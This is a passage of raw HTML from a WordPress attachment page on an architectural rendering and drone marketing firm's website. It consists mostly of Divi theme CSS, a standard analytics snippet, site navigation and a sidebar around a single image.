        .et_pb_portfolio_filters li a,
        .portfolio-categories li a,
        .wp-pagenavi a,
        .wp-pagenavi span.current {
            border-radius : 30px !important;
        }

        /*
         * Other
         */

        /* Archives  background image */
        .not-found-404 .interior-header,
        .blog .interior-header,
        .archive .interior-header,
        .project .interior-header,
        .search .interior-header {
            background-image : url(https://imagineerconsulting.io/wp-content/themes/divi-business-pro/images/archives_bg.jpg) !important;
        }

    </style>

        <style>
        #et-info-phone:before {
            content : 'Call us:';
        }

        #et-info-email:before {
            content : 'Email us:';
        }

        .homepage-fullwidth-portfolio .et_pb_portfolio_image .et_pb_module_header:after {
            content : 'View project';
        }

        .single-project-gallery .et_overlay:before {
            content : 'View Full Size';
        }
    </style>
        <style>

        @media screen and (min-width : 981px) {
            body:not(.et_transparent_nav) #page-container:not(.et-fb-root-ancestor) {
                padding-top : 0px !important;
            }

            /* we can not use as et_pb_section_first as it is set using JS which is too late to avoid the jumping */
            body.et_pb_pagebuilder_layout.et_transparent_nav .entry-content > .et_pb_section:first-child {
                padding-top : 54px !important;
            }

            body.et_pb_pagebuilder_layout.et_transparent_nav .entry-content > .et_pb_section.et_pb_fullwidth_section:first-child {
                padding-top : 0 !important;
            }

            body.et_pb_pagebuilder_layout.et_transparent_nav .entry-content > .et_pb_section.et_pb_fullwidth_section:first-child > section:first-child {
                padding-top : 54px !important;
            }

            /* Divi Business Pro page title section */
            body.et_pb_pagebuilder_layout.et_transparent_nav .entry-content .et_builder_inner_content > .project-header:first-child .et_pb_post_title,
            body.et_pb_pagebuilder_layout.et_transparent_nav .entry-content .et_builder_inner_content > .interior-header:first-child,
            body.et_transparent_nav .interior-header > .container {
                padding-top : 65px !important;
            }

            /* Divi Business Pro home #2 video header */
            body.et_pb_pagebuilder_layout.et_transparent_nav .entry-content .et_builder_inner_content > .et_pb_section:first-child .home-2-video-header {
                padding-top : 75px !important;
            }

                    #main-header {
                top : 1px !important;
            }

            .admin-bar #main-header {
                top : 32px !important;
            }
        }

            </style>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><!-- <script src="https://kit.fontawesome.com/b18b331779.js" crossorigin="anonymous"></script> -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6BNRPXX3PB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6BNRPXX3PB');
</script>


<link rel="icon" href="https://imagineerconsulting.io/wp-content/uploads/2018/03/cropped-Background_5-1-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://imagineerconsulting.io/wp-content/uploads/2018/03/cropped-Background_5-1-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imagineerconsulting.io/wp-content/uploads/2018/03/cropped-Background_5-1-180x180.gif" />
<meta name="msapplication-TileImage" content="https://imagineerconsulting.io/wp-content/uploads/2018/03/cropped-Background_5-1-270x270.gif" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}h1,h2,h3,h4,h5,h6{color:#232323}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:rgba(1,125,130,0.6)}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:rgba(1,125,130,0.6)}.footer-widget h4{color:rgba(1,125,130,0.6)}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:rgba(1,125,130,0.6)}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:rgba(1,125,130,0.6)}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1150px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1310px}a{color:rgba(0,89,122,0.91)}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(38,36,58,0)}#main-header .nav li ul{background-color:rgba(0,0,0,0.6)}.nav li ul{border-color:#ffffff}.et_secondary_nav_enabled #page-container #top-header{background-color:rgba(38,36,58,0.82)!important}#et-secondary-nav li ul{background-color:rgba(38,36,58,0.82)}#et-secondary-nav li ul{background-color:#ffffff}#top-header,#top-header a{color:rgba(255,255,255,0.7)}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:rgba(255,255,255,0.85)}.et_search_form_container input::-moz-placeholder{color:rgba(255,255,255,0.85)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(255,255,255,0.85)}.et_search_form_container input:-ms-input-placeholder{color:rgba(255,255,255,0.85)}#main-header .nav li ul a{color:rgba(0,0,0,0.6)}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer{background-color:#393540}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:rgba(1,125,130,0.6)}.footer-widget li:before{border-color:rgba(1,125,130,0.6)}#et-footer-nav .bottom-nav li.current-menu-item a{color:#99c432}#footer-info,#footer-info a{color:rgba(255,255,255,0.72)}#footer-bottom .et-social-icon a{color:#ffffff}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}body .et_pb_button{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}@media only screen and (min-width:981px){.et_pb_section{padding:3% 0}.et_pb_fullwidth_section{padding:0}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:50px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:50px}.et_header_style_split .centered-inline-logo-wrap{width:100px;margin:-100px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:100px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:100px}.et_header_style_centered #top-menu>li>a{padding-bottom:18px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:41px 0 41px 0!important}.et_header_style_centered #main-header .logo_container{height:100px}#logo{max-height:40%}.et_pb_svg_logo #logo{height:40%}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:50px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:50px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:100px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:100px;margin:-100px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:100px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:100px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:41px 0 41px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:rgba(38,36,58,0)!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:rgba(38,36,58,0)}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:rgba(255,255,255,0.85)!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:rgba(255,255,255,0.85)!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:rgba(255,255,255,0.85)!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:rgba(255,255,255,0.85)!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#23ce9a!important}.et-fixed-header#top-header a{color:rgba(255,255,255,0.7)}}@media only screen and (min-width:1437px){.et_pb_row{padding:28px 0}.et_pb_section{padding:43px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:86px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Merriweather',Georgia,"Times New Roman",serif}.et_pb_button{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif}.ld-menu-home>a:before{font-family:'ETMODULES';content:'e009';text-align:center;margin-right:10px;margin-left:-10px;color:#4d2def;font-size:1em;transition:all .3s ease}@media only screen and (max-width:980px){.menu-cta a{padding:12px!important}}.slim-email-optin{padding:0px!important;text-align:center}.slim-email-optin .et_pb_row{padding:0px!important}.slim-email-optin .et_pb_newsletter{padding:0px 0px}.slim-email-optin .et_pb_newsletter_form{width:100%;padding:0px;height:auto}.slim-email-optin .et_pb_newsletter_form p{display:inline-block;margin-right:10px;padding:0px;padding-bottom:10px}.slim-email-optin .et_pb_newsletter_form p input{padding:0px;width:200px;border-radius:0px!important}.slim-email-optin .et_pb_newsletter_description{margin:auto}.slim-email-optin .et_pb_newsletter_button{padding:10px;cursor:pointer;margin-top:14px;background-color:#fc6b6b!important;border:none!important;border-radius:0}.slim-email-optin a.et_pb_newsletter_button:after{display:none}.slim-email-optin .et_pb_newsletter_form p:nth-child(3){display:none}.slim-email-optin .et_pb_newsletter_result{padding-top:10px}.slim-email-optin h2.et_pb_subscribed{font-size:17px;padding-top:0px}@media only screen and (max-width:1141px){.slim-email-optin .et_pb_row{width:100%!important;max-width:100%!important}}@media only screen and (max-width:1110px){.slim-email-optin .et_pb_newsletter_description{width:35%}.slim-email-optin .et_pb_newsletter_description p{padding:10px 20px 0px 0px}.slim-email-optin .et_pb_newsletter_form{width:100%}}@media only screen and (max-width:980px){.slim-email-optin .et_pb_newsletter_description{width:100%;text-align:center}.slim-email-optin .et_pb_newsletter_description p{text-align:center!important;padding:0px;font-size:24px;line-height:32px!important}.slim-email-optin .et_pb_newsletter_form{width:100%;text-align:center}}@media only screen and (max-width:570px){.slim-email-optin .et_pb_newsletter_form{height:100px;padding-top:17px}.slim-email-optin .et_pb_newsletter_button{margin-left:0px}.slim-email-optin .et_pb_newsletter_form p input{width:70vw}.slim-email-optin{height:200px}}#top-header #et-info-phone,#top-header #et-info-email,#top-header .et-social-icon a{font-size:130%}.button-left{color:#ffffff;background:#23ce9a}.button-right{color:#ffffff;background:#fb7900}.button-left:hover{color:#23ce9a!important;background:white}.button-right:hover{color:#fb7900!important;background:white}.double-button-wrapper .et_pb_row{width:95%!important}.double-button{max-width:950px}.button-left{width:100%;-webkit-clip-path:polygon(0 0,100% 0%,86% 100%,0% 100%);clip-path:polygon(0 0,100% 0%,86% 100%,0% 100%);margin-right:-92px;border-radius:25px 0px 0px 25px;font-size:20px;border:0px!important;text-align:center;padding:10px!important}.button-left:after{content:"45";font-size:28px;margin-top:4px}.button-right{width:100%;-webkit-clip-path:polygon(14% 0,100% 0%,100% 100%,0 100%);clip-path:polygon(14% 0,100% 0%,100% 100%,0 100%);margin-left:-92px;border-radius:0px 25px 25px 0px;font-size:20px;border:0px!important;text-align:center;padding:10px!important}.button-right:after{content:"45";font-size:28px;margin-top:4px}@media only screen and (max-width:980px){.button-left{width:100%;float:left;left:35px}.double-button .et_pb_column{width:50%!important}.button-right{width:100%;float:left;margin-left:-40px}}@media only screen and (max-width:700px){.button-left{font-size:15px}.button-right{font-size:15px}}@media only screen and (max-width:479px){.button-left{font-size:15px;left:0px;width:110%}.button-left:after{font-size:22px;margin-top:2px}.button-right{font-size:15px;width:105%;margin-left:-12px}.button-right:after{font-size:22px;margin-top:2px}}.demo-subscribe-section{padding:0px!important}.demo-subscribe-section .et_pb_row{padding:0px!important}.demo-subscribe-section .et_pb_newsletter{padding:0px 0px}.demo-subscribe-section .et_pb_newsletter_description{padding:0 0 0 0;width:50%;margin:0}.demo-subscribe-section .et_pb_newsletter_description p{padding:19px 20px 0px 0px}.demo-subscribe-section .et_pb_newsletter_form{width:50%;padding-left:5px;height:60px}.demo-subscribe-section .et_pb_newsletter_form p{display:inline-block;margin-right:10px;padding:0px;padding-bottom:10px}.demo-subscribe-section .et_pb_newsletter_form p input{padding:5px 4%!important;width:160px;border-radius:0px!important}.demo-subscribe-section span.et_pb_newsletter_button_text{display:none}.demo-subscribe-section .et_pb_newsletter_button{padding:0 0 0 10px;text-align:right;border:none;background:url(https://montereypremier.com/wp-content/uploads/2016/04/149X51-mail3.png) no-repeat left top;width:135px;height:31px;cursor:pointer;z-index:1;margin-left:10px;margin-bottom:-20px;margin-top:14px}.demo-subscribe-section .et_pb_newsletter_button:hover{background:url(https://montereypremier.com/wp-content/uploads/2016/04/149X51-mail4.png) no-repeat left top}.demo-subscribe-section a.et_pb_newsletter_button:after{display:none}.demo-subscribe-section .et_pb_newsletter_form p:nth-child(3){display:none}.demo-subscribe-section .et_pb_newsletter_result{padding-top:19px}.demo-subscribe-section h2.et_pb_subscribed{font-size:17px;padding-top:3px}@media only screen and (max-width:1141px){.demo-subscribe-section .et_pb_row{width:100%!important;max-width:100%!important}}@media only screen and (max-width:1110px){.demo-subscribe-section .et_pb_newsletter_description{width:35%}.demo-subscribe-section .et_pb_newsletter_description p{padding:9px 20px 0px 0px}.demo-subscribe-section .et_pb_newsletter_form{width:65%}}@media only screen and (max-width:980px){.demo-subscribe-section .et_pb_newsletter_description{width:100%;text-align:center}.demo-subscribe-section .et_pb_newsletter_description p{text-align:center!important;padding:9px 0px 0px 0px}.demo-subscribe-section .et_pb_newsletter_form{width:100%;text-align:center}}@media only screen and (max-width:570px){.demo-subscribe-section .et_pb_newsletter_form{height:100px;padding-top:17px}.demo-subscribe-section .et_pb_newsletter_button{margin-left:0px}.demo-subscribe-section .et_pb_newsletter_form p input{width:70vw}.demo-subscribe-section{height:196px}}@media only screen and (max-width:550px){.demo-subscribe-section .et_pb_newsletter_form{height:130px}}@media only screen and (max-width:393px){.demo-subscribe-section{height:225px}}.video_popup_lightbox .mfp-iframe-holder .mfp-close{top:-50px}.video_popup:after{content:'E';cursor:pointer;font-family:'ETmodules';position:absolute;top:calc(50% - 42px);left:calc(50% - 42px);z-index:20;background-color:transparent;padding:40px 10px;font-size:60px;text-transform:uppercase;color:#fff;border:2px solid #fff;border-radius:50%;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.video1.video_popup:hover:after,.video2.video_popup:after,.video3.video_popup:after{background-color:#DD6E42;border-color:#DD6E42;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.video2.video_popup{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.video2.video_popup:hover{-webkit-transform:scale(0.97);-ms-transform:scale(0.97);transform:scale(0.97)}.video2.video_popup:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.video2.video_popup:hover:after{background-color:transparent;border-color:#fff;-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}.video3.video_popup:after{top:calc(100% - 84px);left:0px;border-radius:0px}.video3.video_popup:hover:after{background-color:#fff;border-color:#fff;color:#DD6E42;box-shadow:0px 2px 10px 3px rgba(0,0,0,0.1)}#mobile_menu .sub-menu{border-bottom:1px solid #000000}#mobile_menu li.menu-item-has-children>a.submenu_hidden{border-bottom:1px solid #000000}@media only screen and (max-width:980px){.menu-cta a{margin-top:20px}}#main-header .menu-item.current_page_item:before,#main-header .menu-item.current-menu-parent:before{display:none}#main-header .menu-item.current_page_item:before,#main-header .menu-item.current-menu-parent:before{display:none}@media (max-width:980px){#mobile_menu li a{border-bottom:1px solid #000000}}@media only screen and (max-width:980px){#logo{height:100%!important;max-height:100%!important;width:auto;max-width:100%!important}}#top-menu li a:hover{opacity:1!important}.menu-cta a{border:1px solid #ffffff!important;padding:15px!important;border-radius:25px;text-align:center}.menu-cta a:hover{background-color:#000000;color:white!important}@media only screen and (max-width:980px){.menu-cta a:hover{color:black!important}.menu-cta a{color:white!important}}.et_header_style_left #et-top-navigation{padding-top:16px!important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:6px!important}#main-header.et-fixed-header .menu-cta a{color:#ffffff!important}@media only screen and (max-width:980px){.menu-cta a{background-color:#63cb9d;padding:15px!important}}header#main-header.et-fixed-header,#main-header{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.header-with-button h2:before{position:absolute;right:107%;top:50%;content:"";width:1000%;height:1px;background-color:#23CE9A!important}.header-with-button h2{font-weight:900;font-size:40px;line-height:1.05;position:relative;padding-bottom:0;margin-bottom:15px}@media(max-width:768px){.header-with-button h2{font-size:35px}}@media only screen and (min-width:1100px) and (max-width:1405px){.et_pb_column .et_pb_mhmm_menu_0 nav,.et_pb_mhmm_menu.menu-style-full nav ul{margin-top:-400px}}.related-posts h3{font-weight:900;font-size:35px;line-height:1.15;position:relative;padding-bottom:0;margin-bottom:30px}.related-posts h3.realted-heading:before{background-color:#23CE9A!important;position:absolute;right:100%;right:calc(100% + 20px);top:50%;content:"";width:1000%;height:1px}@media(max-768px){.related-posts h3{font-weight:900;font-size:35px}}body:not(.et_transparent_nav) #page-container:not(.et-fb-root-ancestor){padding-top:0!important}</style><link rel='stylesheet' id='divi-overlays-animate-style-css' href='//cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-overlays-customanimations-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-overlays/assets/css/custom_animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-overlays-custom_style_css-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-overlays/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://imagineerconsulting.io/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-206573 attachmentid-206573 attachment-jpeg wp-theme-Divi wp-child-theme-divi-business-pro divi-icon-king ds_remove_menu_line load-light et_post_title_enabled et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_mobile_logo et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns_1_4__1_2 et_cover_background et_pb_gutter osx et_pb_gutters2 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="100">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://imagineerconsulting.io/">
						<img src="http://imagineerconsulting.io/wp-content/uploads/2018/02/Web_Imagineer-Ai-File.png" width="760" height="161" alt="Imagineer" id="logo" data-height-percentage="40" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="100" data-fixed-height="100">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-213422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-213422"><a href="https://imagineerconsulting.io/">Home</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1975"><a href="http://imagineerconsulting.io/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://imagineerconsulting.io/about/">Our Story</a></li>
	<li id="menu-item-1966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://imagineerconsulting.io/what-we-do/">What We Do</a></li>
</ul>
</li>
<li id="menu-item-215348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215348"><a href="https://imagineerconsulting.io/portfolio/">Portfolio</a></li>
<li id="menu-item-213567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-213567"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-206605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206605"><a href="https://imagineerconsulting.io/best-architectural-cgi-renders/">Architectural Renders</a></li>
	<li id="menu-item-7889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7889"><a href="https://imagineerconsulting.io/digital-marketing-for-off-plan-property-marketing/">Off-plan / Unbuilt</a></li>
	<li id="menu-item-213838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213838"><a href="https://imagineerconsulting.io/fpv-drone-marketing/">FPV Drone marketing</a></li>
	<li id="menu-item-215646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215646"><a href="https://imagineerconsulting.io/drone-roof-surveys/">Drone Roof Surveys</a></li>
	<li id="menu-item-25518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25518"><a href="https://imagineerconsulting.io/services/proptech-marketing-3d-tours/">Built Properties</a></li>
	<li id="menu-item-206919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206919"><a href="https://imagineerconsulting.io/matterport-tours-virtual-staging/">Matterport Tours – Virtual Staging</a></li>
	<li id="menu-item-216760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216760"><a href="https://imagineerconsulting.io/matterport-cgi/">Matterport CGI</a></li>
	<li id="menu-item-25396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25396"><a href="https://imagineerconsulting.io/virtual-staging-services/">Virtual Staging (Images)</a></li>
</ul>
</li>
<li id="menu-item-1878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a href="https://imagineerconsulting.io/testimonials/">Testimonials</a></li>
<li id="menu-item-7186" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7186"><a href="https://imagineerconsulting.io/visual-architecture-blog/">Blog</a></li>
<li id="menu-item-7505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7505"><a href="https://imagineerconsulting.io/contact/">Contact</a></li>
<li id="menu-item-214945" class="menu-cta menu-item menu-item-type-post_type menu-item-object-page menu-item-214945"><a href="https://imagineerconsulting.io/marketecture-guide/">Price Guide</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
    
                <div class="interior-header " style="background-image: url();">
            <div class="container">
                <div class=" et_pb_bg_layout_dark et_pb_text_align_center ">
                    <h1 class="entry-title">IMG_4532</h1>
                    <p class="post-meta"> by <span class="author vcard"><a href="https://imagineerconsulting.io/author/admin/" title="Posts by Imagineer" rel="author">Imagineer</a></span> | <span class="published">Jan 29, 2020</span></p>                </div>
            </div>
        </div>
    
        <div class="et_pb_row dbp_container_row">
            <div id="content-area" class="clearfix">
                <div id="left-area" class="pb_disabled">
                                                                    <article id="post-206573" class="et_pb_post post-206573 attachment type-attachment status-inherit hentry">
                                                            <div class="et_post_meta_wrapper">
                                    
                                                                        </div> <!-- .et_post_meta_wrapper -->
                            
                            <div class="entry-content">
                                <p class="attachment"><a href='https://imagineerconsulting.io/wp-content/uploads/2020/01/IMG_4532.jpg'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://imagineerconsulting.io/wp-content/uploads/2020/01/IMG_4532-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://imagineerconsulting.io/wp-content/uploads/2020/01/IMG_4532-300x169.jpg 300w, https://imagineerconsulting.io/wp-content/uploads/2020/01/IMG_4532-768x432.jpg 768w, https://imagineerconsulting.io/wp-content/uploads/2020/01/IMG_4532-1024x576.jpg 1024w, https://imagineerconsulting.io/wp-content/uploads/2020/01/IMG_4532-1920x1080.jpg 1920w, https://imagineerconsulting.io/wp-content/uploads/2020/01/IMG_4532-1080x608.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
                            </div> <!-- .entry-content -->
                            <div class="et_post_meta_wrapper">
                                                            </div> <!-- .et_post_meta_wrapper -->
                        </article> <!-- .et_pb_post -->

                                    </div> <!-- #left-area -->

                	<div id="sidebar">
		
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://imagineerconsulting.io/virtual-property-tours/comparing-the-benefits-of-a-360-degree-cgi-architectural-render-versus-a-static-cgi-which-is-right-for-you/">Comparing the Benefits of a 360-Degree CGI Architectural Render versus a Static CGI</a>
									</li>
											<li>
					<a href="https://imagineerconsulting.io/drone-marketing/aerial-drone-intelligence-reduce-damage-quickly-when-disaster-strikes/">How Aerial Drone Intelligence Reduces Damage and Restore Power</a>
									</li>
											<li>
					<a href="https://imagineerconsulting.io/drone-marketing/how-drones-are-revolutionizing-the-roofing-industry/">How Drones Revolutionize the Roofing Industry</a>
									</li>
											<li>
					<a href="https://imagineerconsulting.io/architectural-rendering/current-challenges-facing-modern-architects/">Current Challenges Facing Modern Architects</a>
									</li>
											<li>
					<a href="https://imagineerconsulting.io/architectural-rendering/what-is-architectural-visualisation/">What is architectural visualisation?</a>
									</li>
					</ul>

		</div><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-1581"><a href="https://imagineerconsulting.io/category/3d-model/">3D Model</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://imagineerconsulting.io/category/architectural-rendering/">Architectural Rendering</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://imagineerconsulting.io/category/digitaltwin/">Digital Twin</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://imagineerconsulting.io/category/drone-marketing/">Drone Marketing</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://imagineerconsulting.io/category/sustainable-architecture/">Sustainable Architecture</a>
</li>
